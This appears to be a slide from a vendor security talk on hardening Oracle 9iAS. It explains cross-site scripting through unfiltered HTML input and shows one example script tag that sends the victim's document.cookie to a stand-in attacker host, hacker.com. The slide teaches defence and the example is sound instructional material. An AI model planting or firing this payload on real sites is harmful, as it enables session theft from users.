 How does it occur?

• A website does not filter HTML tags when accepting user input

• Allows arbitrary HTML/script tags to be injected into a link or page

• Can embed Java scripts in links or in bulletin boards, etc…

<script>document.location=‘http://www.hacker.com/cgi-bin/cookie.cgi?’%20+document.cookie</script>

• When the victim views this injected Java script, their cookie is sent to the attackers website

APPLICATION SECURITY, INC.
www.AppSecInc.com

Hack-proofing Oracle 9iAS